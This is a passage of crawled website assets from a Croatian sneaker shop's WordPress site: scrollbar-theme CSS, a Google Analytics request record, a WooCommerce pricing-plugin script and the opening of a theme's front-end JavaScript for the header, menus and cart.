	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }

	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 8px;
		margin: 4px 0;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);
	}

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 8px;
		margin: 4px auto;
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "3d-dark" */
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "3d-thick", "3d-thick-dark" */
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
	
	.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }
	
	.mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{
		bottom: 1px;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);
		width: 12px;
		margin: 2px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 12px;
		width: auto;
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #000; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -40px -128px; }
	
	
	/* theme: "3d-thick-dark" */
	
	.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); }
	 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #fff; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "minimal", "minimal-dark" */
	
	.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		right: 0; 
		margin: 12px 0; 
	}
	
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{
		bottom: 0; 
		margin: 0 12px; 
	}
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		left: 0; 
		right: auto;
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }
	
	.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	
	/* theme: "minimal-dark" */
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	/* ---------------------------------------- */
	
	
	
	/* theme "light-3", "dark-3" */
	
	.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{
		width: 6px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }

	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 6px;
		margin: 5px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		width: 12px;
	}
	
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "dark-3" */
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
	
	.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 12px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ 
		width: 6px;
		margin: 3px 5px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}

	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 6px;
		margin: 5px 3px;
		position: absolute;
		width: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	
	/* theme "inset-2", "inset-2-dark" */
	
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: transparent;
		border-width: 1px;
		border-style: solid;
		border-color: #fff;
		border-color: rgba(255,255,255,0.2);
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }
	
	
	/* theme "inset-3", "inset-3-dark" */
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }
	
	/* ---------------------------------------- */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1625360720&t=pageview&_s=1&dl=https%3A%2F%2Fshoetique.hr%2F%3Fattachment_id%3D104955&ul=en-us%40posix&dt=101-1039-WHI-F01%20-%20Shoetique%20Tenisice%20i%20Odje%C4%87a&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=544818778&gjid=271479969&cid=776263970.1768806340&tid=UA-68323800-1&_gid=1726981431.1768806340&_r=1&_slc=1&z=1268723479
body_size: -284
content:
2,cG-PR01R1SCL3

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18
body_size: 552
content:
/**
 * WooCommerce Dynamic Pricing & Discounts Plugin Frontend JavaScript
 */
jQuery(function() {

    /**
     * MODAL
     */
    jQuery('.rp_wcdpd_product_page_modal_link span').click(function() {

        if(!jQuery('#rp_wcdpd_modal_overlay').length) {
            jQuery('body').append('<div id="rp_wcdpd_modal_overlay" class="rp_wcdpd_modal_overlay"></div>');
        }

        jQuery('#rp_wcdpd_modal_overlay').click(function() {
            jQuery('#rp_wcdpd_modal_overlay').fadeOut();
            jQuery('.rp_wcdpd_modal').fadeOut();
        });

        var pricing_table = jQuery('.rp_wcdpd_modal');
        jQuery('#rp_wcdpd_modal_overlay').fadeIn();
        pricing_table.css('top', '50%').css('left', '50%').css('margin-top', -pricing_table.outerHeight()/2).css('margin-left', -pricing_table.outerWidth()/2).fadeIn();

        return false;
    });

    /**
     * VARIABLE PRODUCT PRICING TABLE
     */
    function rp_wcdpd_switch_variable_pricing_tables(element_id) {
        jQuery('.rp_wcdpd_pricing_table_variation').hide();
        jQuery(element_id).show();
    }

    if (jQuery('.rp_wcdpd_pricing_table_variation').length) {
        jQuery('input:hidden[name="variation_id"]').each(function() {
            rp_wcdpd_switch_variable_pricing_tables('#rp_wcdpd_pricing_table_variation_' + jQuery(this).val());

            jQuery(this).change(function() {
                rp_wcdpd_switch_variable_pricing_tables('#rp_wcdpd_pricing_table_variation_' + jQuery(this).val());
            });
        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js
body_size: 9940
content:
!function($, window, _) {
    "use strict";
    for (var lastTime = 0, vendors = [ "ms", "moz", "webkit", "o" ], x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) window.requestAnimationFrame = window[vendors[x] + "RequestAnimationFrame"], 
    window.cancelAnimationFrame = window[vendors[x] + "CancelAnimationFrame"] || window[vendors[x] + "CancelRequestAnimationFrame"];
    window.requestAnimationFrame || (window.requestAnimationFrame = function(callback, element) {
        var currTime = new Date().getTime(), timeToCall = Math.max(0, 16 - (currTime - lastTime)), id = window.setTimeout(function() {
            callback(currTime + timeToCall);
        }, timeToCall);
        return lastTime = currTime + timeToCall, id;
    }), window.cancelAnimationFrame || (window.cancelAnimationFrame = function(id) {
        clearTimeout(id);
    });
    var $doc = $(document), win = $(window), Modernizr = window.Modernizr, SITE = SITE || {};
    SITE = {
        init: function() {
            var obj, self = this;
            for (obj in self) if (self.hasOwnProperty(obj)) {
                var _method = self[obj];
                void 0 !== _method.selector && void 0 !== _method.init && $(_method.selector).length > 0 && _method.init();
            }
        },
        headRoom: {
            selector: ".header",
            init: function() {
                var base = this, container = $(base.selector);
                win.scroll(function() {
                    base.scroll(container);
                });
            },
            scroll: function(container) {
                var animationOffset = container.data("offset"), wOffset = win.scrollTop(), stick = container.data("stick-class"), unstick = container.data("unstick-class");
                wOffset > animationOffset ? (container.removeClass(unstick), container.hasClass(stick) || setTimeout(function() {
                    container.addClass(stick);
                }, 10)) : animationOffset > wOffset && wOffset > 0 ? container.hasClass(stick) && (container.removeClass(stick), 
                container.addClass(unstick)) : (container.removeClass(stick), container.removeClass(unstick));
            }
        },
        responsiveNav: {
            selector: "#wrapper",
            init: function() {
                var base = this, container = $(base.selector), cc = $(".click-capture"), children = ($("#quick_cart, .mobile-toggle").data("target"), 
                $("#mobile-menu").find(".animation")), span = $("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span');
                $("#quick_cart, .mobile-toggle").on("click", function() {
                    var that = $(this), target = that.data("target"), t = -1, z = -1;
                    return container.removeClass("open-menu open-cart").addClass(target), children.removeClass("animate").delay(450).each(function() {
                        var that = $(this);
                        t++, setTimeout(function() {
                            that.addClass("animate");
                        }, 200 * t);
                    }), $("#side-cart").find(".animation").removeClass("animate").delay(450).each(function() {
                        var that = $(this);
                        z++, setTimeout(function() {
                            that.addClass("animate");
                        }, 200 * z);
                    }), SITE.customScroll.init(), !1;
                }), cc.on("click", function() {
                    container.removeClass("open-menu open-cart"), children.find(".sub-menu").hide();
                }), span.on("click", function(e) {
                    var that = $(this), parent = that.parents("a"), menu = parent.next(".sub-menu");
                    parent.hasClass("active") ? (parent.removeClass("active"), menu.slideUp("200", function() {
                        setTimeout(function() {
                            window.menuscroll.refresh();
                        }, 10);
                    })) : (parent.addClass("active"), menu.slideDown("200", function() {
                        setTimeout(function() {
                            window.menuscroll.refresh();
                        }, 10);
                    })), e.stopPropagation(), e.preventDefault();
                });
            }
        },
        updateCart: {
            selector: "#quick_cart",
            init: function() {
                var base = this;
                $(base.selector);
                $("body").bind("added_to_cart", SITE.updateCart.update_cart_dropdown);
            },
            update_cart_dropdown: function(event) {
                $("body").hasClass("woocommerce-cart") ? location.reload() : $("#quick_cart").trigger("click");
            }
        },
        navDropdown: {
            selector: ".sf-menu",
            init: function() {
                var base = this, container = $(base.selector), item = container.find("li.menu-item-has-children:not(.menu-item-mega-child)");
                item.each(function() {
                    var that = $(this), dropdown = (that.offset(), that.find(">.sub-menu"));
                    that.find("li.menu-item-has-children");
                    that.hoverIntent(function() {
                        var window_width = parseInt(win.outerWidth(), 10), dropdown_width = parseInt(dropdown.outerWidth(), 10), dropdown_offset_left = parseInt(that.offset().left, 10), dropdown_move = window_width - dropdown_width - dropdown_offset_left;
                        that.addClass("sfHover"), 0 > dropdown_move && dropdown.css("left", dropdown_move - 30 + "px"), 
                        dropdown.fadeIn(), $(this).find(">a").addClass("active");
                    }, function() {
                        that.removeClass("sfHover"), dropdown.hide(), $(this).find(">a").removeClass("active");
                    });
                });
            }
        },
        fullWidth: {
            selector: ".full-width-section",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                var body = $("body"), outerContainer = body.hasClass("boxed") ? $("#wrapper") : win, w = outerContainer.width(), OutMargin = Math.floor((w - Math.floor(container.parents(".post-content").width())) / 2);
                container.each(function() {
                    var that = $(this);
                    body.hasClass("rtl") ? that[0].style.setProperty("margin-right", -OutMargin + "px", "important") : that[0].style.setProperty("margin-left", -OutMargin + "px", "important"), 
                    that[0].style.setProperty("padding-left", OutMargin + "px", "important"), that[0].style.setProperty("padding-right", OutMargin + "px", "important"), 
                    that[0].style.setProperty("visibility", "visible");
                });
            }
        },
        fullWidthContent: {
            selector: ".full-width-content",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
